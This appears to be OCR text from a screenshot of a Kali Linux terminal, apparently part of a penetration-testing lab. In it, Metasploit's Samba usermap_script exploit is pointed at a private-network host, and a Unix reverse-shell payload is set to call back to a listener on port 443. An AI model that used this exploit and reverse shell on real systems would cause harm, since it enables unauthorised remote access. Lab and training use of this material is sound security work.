 root@kali: ~
File Edit View Search Terminal Help
msf exploit(multi/samba/usermap_script) > set rhost 192.168.1.200
rhost => 192.168.1.200
msf exploit(multi/samba/usermap_script) > set lport 443
lport => 443
msf exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script): Victims stuff looks good
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.1.200 yes The target address
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse): Our stuff looks good
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.101 yes The listen address (an interface may be specified)
LPORT 443 yes The listen port
Exploit target:
Id Name
-- ----